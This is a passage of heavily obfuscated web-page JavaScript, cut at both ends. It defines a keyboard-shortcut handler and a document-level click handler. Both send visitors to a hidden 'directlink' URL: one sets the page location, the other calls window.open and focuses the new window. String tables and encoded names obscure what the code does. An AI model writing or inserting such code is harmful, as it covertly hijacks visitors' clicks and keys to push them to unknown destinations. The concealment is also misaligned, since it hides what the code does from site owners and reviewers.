9+0x125*-0x2b)return![];}}),(shortcut={'all_shortcuts':{},'add':function(_0x578b14,_0x1035cb,_0x3ce60d){var _0x2e08f1={'zRKko':function(_0x4925dd,_0x204234){return _0x4925dd==_0x204234;},'DBXcA':_0x58b5b4(0x23e,0x1c7,0x179,0x1c7),'bpiRh':function(_0x4aca2b,_0x202cf9){return _0x4aca2b<_0x202cf9;},'zqvFv':function(_0x4a4efa,_0x2c16ae){return _0x4a4efa==_0x2c16ae;},'wZkSc':_0x58b5b4(0x288,0x225,0x29c,0x293),'XmNIp':_0x58b5b4(0x178,0x1a7,0x20c,0x1c0),'IeRBd':_0x384faf(0x1c2,0x1a5,0x159,0x1fe),'JqEzb':_0x58b5b4(0x2c9,0x265,0x2b1,0x266),'KNEmT':function(_0x29aa44,_0x11f207){return _0x29aa44<_0x11f207;},'lhnNH':function(_0x13bb62,_0x51c2fe){return _0x13bb62==_0x51c2fe;},'gakOy':function(_0x3729bc,_0x41972e){return _0x3729bc==_0x41972e;},'ZDePC':function(_0x2236c3,_0x178912){return _0x2236c3==_0x178912;},'qdumc':function(_0x4b8b71,_0x11dd63){return _0x4b8b71==_0x11dd63;},'vWGUb':function(_0x893798,_0x3f7eb9){return _0x893798==_0x3f7eb9;},'cOFLt':function(_0xc7c431,_0x533d60){return _0xc7c431(_0x533d60);},'Ggntv':_0x58b5b4(0x2d9,0x276,0x25b,0x2d9),'mxCcx':function(_0x195a08,_0x4f0bc3){return _0x195a08==_0x4f0bc3;},'BdbVa':_0x384faf(0x24d,0x264,0x28b,0x1f7),'IzMUV':function(_0x4fae0d,_0x59181e){return _0x4fae0d==_0x59181e;},'zvxDW':_0x384faf(0x23b,0x1f3,0x27b,0x20a),'yBNJw':function(_0x3d5d8d,_0x3119c9){return _0x3d5d8d+_0x3119c9;},'CuSNW':function(_0x15a8d0,_0x4519a8){return _0x15a8d0+_0x4519a8;}};function _0x58b5b4(_0x55ce2d,_0x2c0df7,_0x1b1740,_0x4eb644){return _0x450ddb(_0x4eb644,_0x2c0df7-0x265,_0x1b1740-0x8d,_0x4eb644-0x1cc);}function _0x384faf(_0x1d3946,_0x4b12a8,_0x150f13,_0x3639a7){return _0x450ddb(_0x150f13,_0x1d3946-0x283,_0x150f13-0x17d,_0x3639a7-0x1c5);}var _0x53109d={};_0x53109d[_0x384faf(0x2ae,0x309,0x324,0x316)]=_0x2e08f1[_0x58b5b4(0x1f6,0x1ba,0x1fd,0x222)],_0x53109d[_0x384faf(0x270,0x286,0x230,0x2b5)]=!(-0x1d82+-0x997*-0x2+0xa55),_0x53109d[_0x58b5b4(0x2a9,0x25b,0x1f5,0x27f)+_0x58b5b4(0x297,0x28a,0x25f,0x25a)]=!(-0x24b0+0xe8d+-0x1a*-0xda),_0x53109d[_0x58b5b4(0x190,0x1e1,0x19a,0x22f)]=document,_0x53109d[_0x384faf(0x222,0x230,0x21f,0x26a)]=!(0xb*-0x2d+0x17*0x75+0x1b7*-0x5);var _0x556dd1=_0x53109d;if(_0x3ce60d){for(var _0x33324e in _0x556dd1)_0x2e08f1[_0x384faf(0x264,0x209,0x22d,0x213)](_0x2e08f1[_0x58b5b4(0x28b,0x229,0x24f,0x22c)],typeof _0x3ce60d[_0x33324e])&&(_0x3ce60d[_0x33324e]=_0x556dd1[_0x33324e]);}else _0x3ce60d=_0x556dd1;_0x556dd1=_0x3ce60d[_0x58b5b4(0x1a5,0x1e1,0x194,0x172)],_0x2e08f1[_0x384faf(0x273,0x226,0x290,0x231)](_0x2e08f1[_0x384faf(0x21b,0x23c,0x21e,0x236)],typeof _0x3ce60d[_0x58b5b4(0x1b0,0x1e1,0x235,0x1ae)])&&(_0x556dd1=document[_0x384faf(0x1d4,0x20c,0x19f,0x231)+_0x58b5b4(0x297,0x253,0x25d,0x1fb)](_0x3ce60d[_0x384faf(0x1ff,0x1c2,0x22f,0x246)])),_0x578b14=_0x578b14[_0x384faf(0x234,0x220,0x220,0x1f6)+'e'](),_0x33324e=function(_0x236933){_0x236933=_0x236933||window[_0x392b99(0xa2,0x87,0xa5,0x81)];if(_0x3ce60d[_0x392b99(0xfa,0x10c,0x130,0xe5)+_0x392b99(0x129,0x100,0x13d,0x13c)]){var _0x5d15f5;_0x236933[_0x34adbe(0x1f2,0x201,0x26e,0x203)]?_0x5d15f5=_0x236933[_0x392b99(0x80,0x87,0x25,0x40)]:_0x236933[_0x392b99(0x121,0x164,0x167,0xb7)]&&(_0x5d15f5=_0x236933[_0x34adbe(0x317,0x264,0x25a,0x2a4)]),_0x2e08f1[_0x392b99(0x117,0xb9,0x138,0xae)](-0x4d9+0x1*0x3ad+0x12f,_0x5d15f5[_0x392b99(0x78,0xb0,0x8,0xaf)])&&(_0x5d15f5=_0x5d15f5[_0x392b99(0x12d,0xd3,0x198,0xd9)]);if(_0x34adbe(0x23c,0x2c3,0x2b0,0x264)==_0x5d15f5[_0x34adbe(0x207,0x288,0x246,0x27e)]||_0x2e08f1[_0x392b99(0x117,0x12e,0xd8,0x114)](_0x2e08f1[_0x392b99(0x9e,0xdb,0xd6,0xb4)],_0x5d15f5[_0x34adbe(0x2ac,0x2f4,0x24c,0x27e)]))return;}_0x236933[_0x392b99(0x4d,-0x1a,0x60,0x70)]?code=_0x236933[_0x392b99(0x4d,0xa3,0x4,0x6b)]:_0x236933[_0x34adbe(0x1ab,0x249,0x17c,0x1e7)]&&(code=_0x236933[_0x392b99(0x64,0x9d,0x8f,0x5f)]),_0x5d15f5=String[_0x392b99(0x120,0xc5,0x153,0xdd)+'de'](code)[_0x392b99(0xb5,0x3f,0x96,0x95)+'e'](),_0x2e08f1[_0x392b99(0x117,0x157,0xa0,0x17c)](0x74b+-0xd*0x1be+0x1017,code)&&(_0x5d15f5=','),0x268f+0xf5*0x4+-0x5f3*0x7==code&&(_0x5d15f5='.');var _0x2dac9b={};_0x2dac9b['`']='~',_0x2dac9b['1']='!',_0x2dac9b['2']='@',_0x2dac9b['3']='#',_0x2dac9b['4']='$',_0x2dac9b['5']='%',_0x2dac9b['6']='^',_0x2dac9b['7']='&',_0x2dac9b['8']='*',_0x2dac9b['9']='(',_0x2dac9b['0']=')',_0x2dac9b['-']='_',_0x2dac9b['=']='+',_0x2dac9b[';']=':',_0x2dac9b['\x27']='\x22',_0x2dac9b[',']='<',_0x2dac9b['.']='>',_0x2dac9b['/']='?',_0x2dac9b['\x5c']='|';var _0x349124={};_0x349124[_0x34adbe(0x22b,0x2ba,0x2d7,0x276)]=0x1b,_0x349124[_0x34adbe(0x2bc,0x25a,0x28e,0x26c)]=0x1b,_0x349124[_0x392b99(0x105,0xc5,0x150,0x93)]=0x9,_0x349124[_0x34adbe(0x246,0x19f,0x199,0x1e6)]=0x20,_0x349124[_0x34adbe(0x299,0x239,0x2cf,0x2a8)]=0xd,_0x349124[_0x392b99(0x50,-0x1a,0x16,-0xc)]=0xd,_0x349124[_0x392b99(0x109,0xa2,0xab,0x13f)]=0x8,_0x349124[_0x34adbe(0x1ec,0x1e4,0x291,0x246)]=0x91,_0x349124[_0x34adbe(0x204,0x21a,0x213,0x259)+'k']=0x91,_0x349124[_0x34adbe(0x288,0x291,0x282,0x22a)]=0x91,_0x349124[_0x34adbe(0x1c9,0x177,0x16f,0x1cc)]=0x14,_0x349124[_0x392b99(0x62,0x4,0x2a,0x3e)]=0x14,_0x349124[_0x392b99(0xd2,0x95,0xae,0x83)]=0x14,_0x349124[_0x392b99(0x79,0xc5,0xab,0xad)]=0x90,_0x349124[_0x34adbe(0x1eb,0x18e,0x1c9,0x1d4)]=0x90,_0x349124[_0x34adbe(0x23d,0x25a,0x239,0x239)]=0x90,_0x349124[_0x34adbe(0x2b2,0x29a,0x273,0x25d)]=0x13,_0x349124[_0x392b99(0xf8,0x15c,0x145,0xa5)]=0x13,_0x349124[_0x34adbe(0x2a3,0x27d,0x30f,0x29d)]=0x2d,_0x349124[_0x392b99(0xc9,0x6d,0xe6,0x102)]=0x24,_0x349124[_0x34adbe(0x197,0x20d,0x255,0x1ed)]=0x2e,_0x349124[_0x34adbe(0x1fc,0x2b7,0x280,0x260)]=0x23,_0x349124[_0x392b99(0x75,0x94,0x4a,-0x3)]=0x21,_0x349124[_0x392b99(0xf6,0xc3,0x143,0x16e)]=0x21,_0x349124['pu']=0x21,_0x349124[_0x34adbe(0x26a,0x2e5,0x2c5,0x26f)]=0x22,_0x349124[_0x392b99(0x12c,0xcd,0x166,0xbb)]=0x22,_0x349124['pd']=0x22,_0x349124[_0x392b99(0xc7,0xf6,0x131,0xba)]=0x25,_0x349124['up']=0x26,_0x349124[_0x392b99(0xa4,0x11c,0xaf,0x82)]=0x27,_0x349124[_0x34adbe(0x1cb,0x28b,0x1cb,0x215)]=0x28,_0x349124['f1']=0x70,_0x349124['f2']=0x71,_0x349124['f3']=0x72,_0x349124['f4']=0x73,_0x349124['f5']=0x74,_0x349124['f6']=0x75,_0x349124['f7']=0x76;function _0x34adbe(_0x3b7896,_0x5ad297,_0x4838b4,_0x54fc8d){return _0x384faf(_0x54fc8d-0x4,_0x5ad297-0x146,_0x3b7896,_0x54fc8d-0xa0);}_0x349124['f8']=0x77,_0x349124['f9']=0x78,_0x349124[_0x34adbe(0x2a7,0x2a4,0x29a,0x250)]=0x79,_0x349124[_0x34adbe(0x23a,0x1af,0x1b8,0x208)]=0x7a;function _0x392b99(_0x160f3a,_0x1d8dd0,_0x599c17,_0xa4b15){return _0x384faf(_0x160f3a- -0x17f,_0x1d8dd0-0x50,_0x599c17,_0xa4b15-0x17f);}_0x349124[_0x392b99(0x5d,0x74,0x57,0x97)]=0x7b;var _0x5979b8=_0x578b14[_0x392b99(0x8a,0xb9,0xd2,0x52)]('+'),_0x14152d=0x18a1+0x15b*0x9+-0x24d4,_0x3c715a=_0x2dac9b,_0x3bdb01=_0x349124,_0x364d03=!(0x17*-0x18d+0x400+0x1fac),_0x4c79ca=!(-0x1be*0x13+0xa26*-0x2+0x3567),_0x2a4562=!(-0x786+-0x114b+0x18d2),_0xc4ca3b=!(-0xe9c+0x223d+-0x13a0),_0x2a4f5c=!(-0x1e*-0x115+-0x1*-0x1f55+-0x3fca),_0x2ba9d4=!(0xea5*0x1+-0x2*-0x1c1+-0x1226),_0x2d7af7=!(0x83*-0x49+-0x3*-0x686+0x11ca),_0x38c065=!(-0x15a9+-0x1442+0x29ec);_0x236933[_0x392b99(0x93,0xbd,0x108,0x75)]&&(_0xc4ca3b=!(-0x24a3+-0x2404+0x48a7)),_0x236933[_0x392b99(0x9f,0x52,0x61,0xd7)]&&(_0x4c79ca=!(0x243+0x1e64*-0x1+0x1c21)),_0x236933[_0x34adbe(0x2f0,0x2d3,0x230,0x297)]&&(_0x2ba9d4=!(0x108f+-0xc7e+-0x411)),_0x236933[_0x34adbe(0x20f,0x240,0x2bb,0x24e)]&&(_0x38c065=!(-0x3*0x57a+-0xf1d*-0x1+-0x1*-0x151));for(var _0x180402=-0xe61+-0x1e3b+0x2*0x164e;k=_0x5979b8[_0x180402],_0x2e08f1[_0x392b99(0x102,0xce,0x14c,0xb8)](_0x180402,_0x5979b8[_0x392b99(0x65,0x23,0xb7,0xa6)]);_0x180402++)_0x2e08f1[_0x392b99(0xcc,0x8a,0xb1,0x144)](_0x2e08f1[_0x34adbe(0x26a,0x213,0x234,0x20f)],k)||_0x2e08f1[_0x392b99(0xcc,0x87,0xa9,0xa2)](_0x34adbe(0x2e4,0x310,0x253,0x299),k)?(_0x14152d++,_0x2a4562=!(-0x26a5+-0x1*0x1639+0x2e6*0x15)):_0x2e08f1[_0x392b99(0xcc,0xc1,0x143,0xf2)](_0x2e08f1[_0x34adbe(0x204,0x1e6,0x1b2,0x229)],k)?(_0x14152d++,_0x364d03=!(0x64b+-0x79b*0x5+-0x2a5*-0xc)):_0x2e08f1[_0x392b99(0xcc,0x81,0x124,0x11f)](_0x2e08f1[_0x34adbe(0x230,0x1d4,0x170,0x1de)],k)?(_0x14152d++,_0x2a4f5c=!(0x1ef1+-0xa58+-0x1499)):_0x2e08f1[_0x392b99(0x89,0x8f,0x53,0x81)]==k?(_0x14152d++,_0x2d7af7=!(0x16e5*0x1+-0xd6c+-0x979)):_0x2e08f1[_0x392b99(0x10b,0x170,0xfe,0x117)](-0xc28+-0x1aba+0x26e3,k[_0x34adbe(0x1f1,0x230,0x18d,0x1e8)])?_0x3bdb01[k]==code&&_0x14152d++:_0x3ce60d[_0x34adbe(0x25b,0x27f,0x25c,0x226)]?_0x2e08f1[_0x34adbe(0x21e,0x269,0x1fb,0x263)](_0x3ce60d[_0x392b99(0xa3,0x4f,0x5c,0x8f)],code)&&_0x14152d++:_0x5d15f5==k?_0x14152d++:_0x3c715a[_0x5d15f5]&&_0x236933[_0x34adbe(0x1d0,0x234,0x239,0x222)]&&(_0x5d15f5=_0x3c715a[_0x5d15f5],_0x2e08f1[_0x392b99(0x11d,0xd7,0x129,0x176)](_0x5d15f5,k)&&_0x14152d++);if(_0x14152d==_0x5979b8[_0x34adbe(0x18c,0x1d8,0x1d5,0x1e8)]&&_0xc4ca3b==_0x2a4562&&_0x2e08f1[_0x34adbe(0x2b5,0x248,0x2db,0x2ad)](_0x4c79ca,_0x364d03)&&_0x2e08f1[_0x392b99(0xdc,0x6a,0x89,0xb4)](_0x2ba9d4,_0x2a4f5c)&&_0x2e08f1[_0x34adbe(0x1e0,0x1fb,0x184,0x1d6)](_0x38c065,_0x2d7af7)&&(_0x2e08f1[_0x34adbe(0x299,0x292,0x28e,0x2b4)](_0x1035cb,_0x236933),!_0x3ce60d[_0x34adbe(0x2ad,0x248,0x26c,0x274)]))return _0x236933[_0x34adbe(0x1cd,0x185,0x1a8,0x1c5)+'le']=!(-0x11ab+0x1e67+-0x14*0xa3),_0x236933[_0x34adbe(0x253,0x29f,0x21f,0x22f)+'e']=!(0x11b*0x1a+-0x1f47+0x28a),_0x236933[_0x34adbe(0x23f,0x27b,0x2bb,0x26e)+_0x34adbe(0x2a4,0x276,0x2c3,0x252)]&&(_0x236933[_0x392b99(0xeb,0xd5,0x85,0xe0)+_0x34adbe(0x292,0x251,0x254,0x252)](),_0x236933[_0x392b99(0x97,0x33,0x91,0xbb)+_0x34adbe(0x1be,0x17c,0x1b2,0x1da)]()),!(-0x1459+-0x22ec+0x3746);},this[_0x58b5b4(0x207,0x1e8,0x1b4,0x19b)+_0x384faf(0x27c,0x24c,0x263,0x290)][_0x578b14]={'callback':_0x33324e,'target':_0x556dd1,'event':_0x3ce60d[_0x58b5b4(0x2d2,0x290,0x2e1,0x255)]},_0x556dd1[_0x384faf(0x232,0x28d,0x1e9,0x20a)+_0x58b5b4(0x1dc,0x1fe,0x24b,0x1e6)]?_0x556dd1[_0x58b5b4(0x275,0x214,0x1ec,0x26c)+_0x384faf(0x21c,0x1db,0x22f,0x26e)](_0x3ce60d[_0x58b5b4(0x22a,0x290,0x297,0x2b1)],_0x33324e,!(-0x906+0x25d5+-0x1cce)):_0x556dd1[_0x58b5b4(0x1ed,0x227,0x27a,0x28d)+'t']?_0x556dd1[_0x384faf(0x245,0x282,0x1dc,0x1e3)+'t'](_0x2e08f1[_0x58b5b4(0x23b,0x21f,0x26e,0x1f3)]('on',_0x3ce60d[_0x384faf(0x2ae,0x265,0x241,0x290)]),_0x33324e):_0x556dd1[_0x2e08f1[_0x384faf(0x233,0x2aa,0x221,0x20d)]('on',_0x3ce60d[_0x58b5b4(0x250,0x290,0x27b,0x2bb)])]=_0x33324e;},'remove':function(_0x2b873a){var _0x4008de={};function _0xf2b450(_0x9cd337,_0x314f39,_0x4435c4,_0x30b163){return _0x11dfdd(_0x4435c4,_0x30b163- -0x43c,_0x4435c4-0x11d,_0x30b163-0x12d);}_0x4008de[_0xf2b450(-0x1,-0x9d,-0x72,-0x73)]=function(_0x5b0706,_0x46f664){return _0x5b0706+_0x46f664;},_0x4008de[_0xf2b450(-0xd,-0x8e,-0x8a,-0x33)]=function(_0x1f0706,_0x3bbbd0){return _0x1f0706+_0x3bbbd0;};var _0x1b7630=_0x4008de;function _0x55b893(_0x4edba4,_0x2e9b9e,_0x306645,_0x5858e5){return _0x450ddb(_0x306645,_0x4edba4-0x77,_0x306645-0xdd,_0x5858e5-0x1ab);}var _0x2b873a=_0x2b873a[_0xf2b450(0x12,0x21,-0x8b,-0x56)+'e'](),_0x4d24a2=this[_0x55b893(-0x6,-0x67,-0x63,-0x53)+_0x55b893(0x70,0x62,0xc9,0x84)][_0x2b873a];delete this[_0x55b893(-0x6,0x11,0x50,0x1c)+_0x55b893(0x70,0x85,0x8a,0xc5)][_0x2b873a];if(_0x4d24a2){var _0x2b873a=_0x4d24a2[_0xf2b450(-0x34,-0x9b,-0xc7,-0x69)],_0x38b2da=_0x4d24a2[_0x55b893(-0xd,0x68,-0x3d,-0x3c)],_0x4d24a2=_0x4d24a2[_0xf2b450(-0x59,-0x51,-0xa5,-0x32)];_0x38b2da[_0xf2b450(-0xa6,-0xc9,-0x53,-0xc7)+'t']?_0x38b2da[_0x55b893(-0x49,-0x51,-0x24,0x2b)+'t'](_0x1b7630[_0xf2b450(-0x6b,-0x8,-0x3a,-0x73)]('on',_0x2b873a),_0x4d24a2):_0x38b2da[_0xf2b450(-0xce,-0x4b,-0x67,-0x85)+_0x55b893(-0x5,-0x6b,0x71,0x3c)]?_0x38b2da[_0xf2b450(-0xe3,-0x57,-0xed,-0x85)+_0xf2b450(-0xc1,-0x38,-0x85,-0x83)](_0x2b873a,_0x4d24a2,!(0x1b3f+-0x95b*0x1+0x11e3*-0x1)):_0x38b2da[_0x1b7630[_0x55b893(0x4b,0x80,0x75,0xaa)]('on',_0x2b873a)]=!(-0x16bd*0x1+0x10*-0x18e+0x17*0x212);}}},shortcut[_0x11dfdd(0x3e3,0x421,0x3ff,0x3b7)](_0x450ddb(0x2d,0xe,-0x5d,-0x35),function(){function _0x4fcecd(_0xad66cd,_0x1f95f7,_0x20d85e,_0x55cf73){return _0x450ddb(_0x20d85e,_0x55cf73-0xcd,_0x20d85e-0x18e,_0x55cf73-0x30);}function _0x68f732(_0x3c14b3,_0x556968,_0x434f9b,_0x5a61bb){return _0x450ddb(_0x3c14b3,_0x434f9b-0x586,_0x434f9b-0x19f,_0x5a61bb-0x115);}window[_0x4fcecd(-0x55,-0x43,-0x19,0x14)][_0x4fcecd(-0x1,0x96,0x7f,0x5f)]=directlink;}));function _0x4945(){var _0x36e868=['mtbyDxDhy2i','DgXPBMT5','C3rYAw5N','Aw5MBW','EujosNC','zMP0Bwi','vKrMzgu','uhjwCMq','yKLNsui','C2nYB2XSBg9JAW','y3rYBa','E30Uy29UC3rYDq','yxr0ywnOrxzLBG','BgvMDa','qMrIvMe','Ag9Tzq','zMzLz2e','Bwv0yuTLEq','ENf2rNy','zJeW','Dw5KzwzPBMvK','yxrPB24','mNWXFdn8nhWW','AfzQrgC','y2fWCW','yMLUza','AxDjAxG','Cgf0Ag5HBwu','C2nYB2XSx2XVyW','zgvIDwDNzxi','Bu1JEvG','y2fSBgjHy2S','Cgf1C2u','Ce9nqNC','Cwr1Bwm','zw5K','mtC2mZffwgnIsLu','u1jdExy','BgHUtKG','su5qvvq','uMPdDNm','u1PxrNy','s3b5tLK','BxHdy3G','BwfUrLC','BKnJvwy','kcGOlISPkYKRkq','zxnJyxbL','q0PzCuG','C3rVCfbYB3bHzW','CgfNzwrVD24','B3bLBG','CM4GDgHPCYiPka','sunStuq','ywrK','ChjVCgfNyxrL','qNLjza','zxnJ','sxPnvvy','yM9KEq','CgfNzv91Ca','swrdrwq','yNjLywS','iYeVAgLZDg9YEq','zgLZywjSzv9PBG','DgfNtMfTzq','B25RzxLKB3DU','DxrZ','CMv0DxjUicHMDq','AgfZAa','uhPAAuG','AhnWyLu','yNbPuMG','nJq2ohDUB1L0va','Bwv0yq','DgfI','rgvNqKG','D2fYBG','mtmXodb3uMnTDu8','yMfJA3nWywnL','BwfKCg4','s05fBvq','Bg9N','tMz1r2u','ug1rv3m','rMTcDMq','uvPxDMC','BMn0Aw9UkcKG','q3rYBcTv','B25JB250zxH0Bq','ywX0s2v5','A2v5zg93BG','y29UDhjVBa','ELjlA28','AeznyMe','s2nqu0y','Aw5Zzxj0','AgXSzgG','CMvWBgfJzvn0yq','z2fRt3K','BNKUy2mVC21HCG','uLfPthi','zNjVBunOyxjdBW','C3jJrwXLBwvUDa','Dg9tDhjPBMC','y3rVCIGICMv0Dq','mtK2nJq0nfngzfDZrq','CMv0DxjU','zgDUAeC','sLHhu2G','x19WCM90B19F','x2LUChv0','wKrLuem','Du5OtwW','CgfNzv9KB3DU','CgfYzw50tM9Kzq','ChrAzeS','DhLWzq','y2fZBLa','y09gthq','y2fUy2vSqNvIyG','ywX0','zgv0ywnOrxzLBG','DxPqAgW','C2HPzNq','yxbWBhK','vufIzeK','y2fWC2XVy2S','rw9vCfK','Bg9JyxrPB24','AfL6vuy','A2v5q29Kzq','vKvqsKO','EvzSywK','zw50zxi','BNvTx2XVy2S','Dvj3tgK','DLDhvwi','BNL3yMK','z2v0rwXLBwvUDa','u3Lsy24','yxvSDa','mZCWneLRruztCW','r2DUDhy','DgrouKu','swvsqMq','zhrjwNe','zJeY','zxHJzxb0Aw9U','mxWZFdj8mhW0','sw9kBfK','DgfIBgu','y2fWC19SB2nR','C3bHy2u','D2HPy2G','BgvUz3rO','vevyvefsrue','ody2oty5yK5dz0n6','uuTosuO','y09yEwO','zgvSzxrL','y29UC3rYDwn0BW','rKveB1C','rK9Pvhe','zM9JDxm','Ahr0Chm6lY90Aq','BfvlEw0','A2HQDee','y29UC29Szq','nhWZFdj8mxWW','zxjYB3i','CgfNzxvW','ywfTANK','BLPgu3K','BM9Kzvr5Cgu','BNvTBg9JAW','zw51','tej4rve','nZuYngvjB0TbqW','yw15shq','mta4ovbjzKjKqW','DhjHy2u','DgfYz2v0','q3jnzKu','mtmXotCZmgPXEhndtG','zNDfz1G','EgjRtNC','zJeX','CMvTB3zLrxzLBG','ywXSx3nOB3j0yW','DeXPC3rLBMvY','sNffEMi','C3bSAxq','Dwr2AMW','D1PRu2m','mZaYntK0odjNyuHdEwi','Bg9Hza','D1nMqwu','m3W1Fdf8mNW0Fa','qur2CNe','zg93BG','y3rYBeTLEq','tKnlwLC','CwXiy1O','AhjLzG','ChjLDMvUDerLzG','z0fuv2i','ChjVDg90ExbL','ChvZAfn0yxrL','y1D4quG','ENz4rfC','C3rLBMvY','rejyy0e','C2HPzNrlzxK','z2Ttq1G','u3r6ENm','zxzLBNq','A2v5y29Kzq','CMLNAhq','zK50yLu','wg1osxa','C2nYB2XS','r3r2AMu','CMnUzeK','DgL0Bgu','C2vHCMnO','CMv0DxjUvMfSDq','vgnnwhC','yNzNr0O','tufdAMG','tNLnvMm','q0XKBwK','Cg9WC3rHDgu','ywrKrxzLBNrmAq','q3vttLC','Dg9mB3DLCKnHCW','BNvT','y2XPy2S','yNzotfi','wgDWrNi'];_0x4945=function(){return _0x36e868;};return _0x4945();}function redirectKK(_0x41f0b6){function _0x113f60(_0x6892f7,_0x285328,_0x29c4f0,_0x5576ed){return _0x11dfdd(_0x29c4f0,_0x6892f7- -0x1b9,_0x29c4f0-0x11a,_0x5576ed-0x1a5);}var _0x40d0e4={};_0x40d0e4[_0x113f60(0x230,0x1e4,0x251,0x234)]=function(_0x3bd2a1,_0x51b82f){return _0x3bd2a1==_0x51b82f;};function _0x50db7b(_0x4fbbdb,_0x1ad1ad,_0x381e53,_0x4d478b){return _0x450ddb(_0x381e53,_0x4d478b-0x57c,_0x381e53-0x108,_0x4d478b-0x70);}var _0xba3fc9=_0x40d0e4;_0xba3fc9[_0x113f60(0x230,0x1ca,0x2a0,0x27e)](_0x41f0b6[_0x50db7b(0x4d2,0x52c,0x4ba,0x4dc)],-0x15dc+-0x7*0x346+0x8f5*0x5)&&(window[_0x50db7b(0x4ef,0x56c,0x51f,0x565)](directlink),window[_0x50db7b(0x50f,0x53e,0x4ec,0x4e6)]());}document[_0x450ddb(0x7c,0xf,0xc,-0x29)+_0x450ddb(-0x76,-0x8a,-0xcf,-0x3e)]=redirectKK;function addEvent(_0x26a574,_0x23c187,_0x75b113){function _0x5b330a(_0x16abaa,_0x521897,_0x5c56f3,_0x187d26){return _0x11dfdd(_0x187d26,_0x16abaa- -0x47c,_0x5c56f3-0x101,_0x187d26-0xe9);}function _0x195ba0(_0x4cd7a5,_0x15dc65,_0x31d010,_0x3a81ae){return _0x11dfdd(_0x15dc65,_0x4cd7a5- -0xab,_0x31d010-0x1b0,_0x3a81ae-0x17b);}var _0x1eb752={'nZFSy':_0x195ba0(0x2f9,0x361,0x299,0x325),'EoUpY':function(_0x4df4ef,_0x38631f){return _0x4df4ef!==_0x38631f;},'IClMD':_0x195ba0(0x31b,0x365,0x328,0x2a5),'wSfAe':_0x195ba0(0x333,0x31a,0x3a7,0x2f2),'QKNIJ':function(_0x3d968f,_0x1a9fef){return _0x3d968f===_0x1a9fef;},'udvjl':_0x195ba0(0x301,0x2e7,0x2c7,0x300),'gkSCX':_0x5b330a(-0x63,-0x1e,-0xb1,-0x90)+'+$','hVjDg':_0x195ba0(0x393,0x373,0x31e,0x3cf),'IdCEd':_0x195ba0(0x303,0x292,0x296,0x2d7),'DegBH':function(_0x1ebdfc,_0x2a3d8d){return _0x1ebdfc!==_0x2a3d8d;},'khjtA':_0x5b330a(-0xdb,-0xb1,-0xe4,-0xe7),'bvgGJ':_0x195ba0(0x336,0x35f,0x2fc,0x386),'RjCvs':function(_0x603769,_0x18ba5b){return _0x603769+_0x18ba5b;},'KcPSF':_0x5b330a(-0x86,-0x2b,-0xa5,-0x53)+_0x5b330a(-0x28,0x4a,0x31,0x34)+_0x195ba0(0x374,0x33a,0x310,0x3a9)+'\x20)','iwIix':_0x5b330a(-0x3f,-0x6e,-0x76,0x18),'PrVrd':_0x5b330a(-0x44,0x16,0x28,-0x20),'CJYqH':_0x195ba0(0x2fa,0x2f4,0x2d4,0x2a1),'VDfde':_0x195ba0(0x2e7,0x30b,0x28c,0x278),'hspbU':function(_0x585f94,_0x1eb9af){return _0x585f94<_0x1eb9af;},'xbkNw':_0x195ba0(0x316,0x38d,0x340,0x2ca)+'0','Stzzs':function(_0x15de39,_0x1e7274,_0x721b91){return _0x15de39(_0x1e7274,_0x721b91);},'PzZiH':function(_0x5a3a83){return _0x5a3a83();}},_0x495981=function(){var _0x1e2f4d={'SyRcn':_0x1eb752[_0x2badc9(0x105,0x17e,0x130,0x133)],'madpn':function(_0x28cc59,_0x3159a7){function _0x12bea1(_0x3eccd1,_0x16da6e,_0x41af9e,_0xd4cb39){return _0x2badc9(_0x3eccd1-0x95,_0x16da6e-0xec,_0x3eccd1,_0x16da6e-0xa8);}return _0x1eb752[_0x12bea1(0x1c7,0x1ae,0x1dd,0x175)](_0x28cc59,_0x3159a7);},'JXGSh':function(_0x2ddb57,_0x53599f){return _0x2ddb57===_0x53599f;},'QZWvg':_0x1eb752[_0x44d141(-0x15b,-0x144,-0x113,-0x11a)],'KpyNY':_0x1eb752[_0x2badc9(0x103,0x19e,0x18c,0x14b)]},_0x16d2cc=!![];function _0x2badc9(_0x48c863,_0x386db3,_0x5d0b2d,_0x7bc5c0){return _0x195ba0(_0x7bc5c0- -0x1ca,_0x5d0b2d,_0x5d0b2d-0xf9,_0x7bc5c0-0xc9);}function _0x44d141(_0x133dff,_0xee2da3,_0x563c25,_0x5ae056){return _0x5b330a(_0x563c25- -0xb7,_0xee2da3-0x47,_0x563c25-0x179,_0x133dff);}return function(_0x4e0733,_0x530e53){function _0x32cda9(_0xcd351f,_0x51ae10,_0x3c6dda,_0x451011){return _0x44d141(_0x3c6dda,_0x51ae10-0x41,_0x51ae10-0x19a,_0x451011-0x126);}function _0x3d276e(_0x540939,_0x3a3132,_0xd4f607,_0xcc65a8){return _0x44d141(_0x540939,_0x3a3132-0x176,_0x3a3132-0x5d7,_0xcc65a8-0x4a);}if(_0x1e2f4d[_0x3d276e(0x4d2,0x4b9,0x4e6,0x4b8)]===_0x3d276e(0x4d5,0x482,0x431,0x488)){var _0x3c4dab=_0x16d2cc?function(){function _0x17c946(_0x358ca8,_0xd934a9,_0x2f6923,_0x218901){return _0x3d276e(_0x358ca8,_0xd934a9- -0xba,_0x2f6923-0x198,_0x218901-0x8a);}function _0x583fac(_0x514d99,_0x5d721b,_0x55a0b6,_0x6a19f9){return _0x3d276e(_0x55a0b6,_0x5d721b- -0x2f8,_0x55a0b6-0x72,_0x6a19f9-0x94);}var _0x4976e2={'FkBvd':_0x1e2f4d[_0x17c946(0x31f,0x371,0x3e6,0x396)],'IoJlY':function(_0xc0c94c,_0x40f239){function _0x3f8308(_0x5ca2b5,_0x1bfdb0,_0x28d97c,_0x322ed9){return _0x17c946(_0x28d97c,_0x1bfdb0- -0x1be,_0x28d97c-0x28,_0x322ed9-0xcb);}return _0x1e2f4d[_0x3f8308(0x248,0x267,0x2a7,0x2d8)](_0xc0c94c,_0x40f239);}};if(_0x530e53){if(_0x1e2f4d[_0x17c946(0x432,0x442,0x3ef,0x4b4)](_0x1e2f4d[_0x17c946(0x461,0x42b,0x404,0x4a3)],_0x1e2f4d[_0x17c946(0x4a3,0x42b,0x447,0x43b)])){var _0x2216bf=_0x530e53[_0x583fac(0x13c,0x124,0x131,0x16b)](_0x4e0733,arguments);return _0x530e53=null,_0x2216bf;}else{var 